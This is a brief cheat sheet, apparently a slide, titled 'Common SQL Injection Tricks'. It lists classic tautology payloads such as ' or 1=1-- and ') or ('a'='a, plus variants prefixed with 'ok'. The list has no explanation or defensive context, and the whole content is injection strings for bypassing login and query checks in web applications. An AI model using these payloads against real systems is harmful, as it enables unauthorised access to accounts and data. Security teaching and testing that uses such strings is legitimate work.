 Common SQL Injection Tricks

- ‘ or 1=1--
- “ or 1=1--
- or 1=1--
- ‘ or ‘a’=’a
- “ or “a”=”a
- ‘) or (‘a’=’a
- Like,

- ok’ or 1=1--
- ok” or 1=1--
- ok or 1=1--
- ok’ or ‘a’=’a
- ok” or “a”=”a
- ok’) or (‘a’=’a

34